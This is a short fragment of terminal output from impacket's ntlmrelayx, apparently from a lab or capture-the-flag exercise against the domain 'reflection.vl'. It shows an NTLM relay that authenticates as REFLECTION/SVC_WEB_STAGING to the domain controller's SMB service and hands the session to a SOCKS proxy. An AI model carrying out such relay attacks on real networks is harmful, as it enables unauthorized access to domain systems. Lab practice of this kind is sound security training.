 ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] SMBD-Thread-11 (process_request_thread): Received connection from 10.10.185.166, attacking target smb://dc01.reflection.vl
[*] Authenticating against smb://dc01.reflection.vl as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@dc01.reflection.vl(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-12 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!
[*] SMBD-Thread-13 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!
[*] SMBD-Thread-14 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!
[*] SMBD-Thread-15 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!
[*] SMBD-Thread-16 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!
[*] SMBD-Thread-17 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!
[*] SMBD-Thread-18 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!
[*] SMBD-Thread-19 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!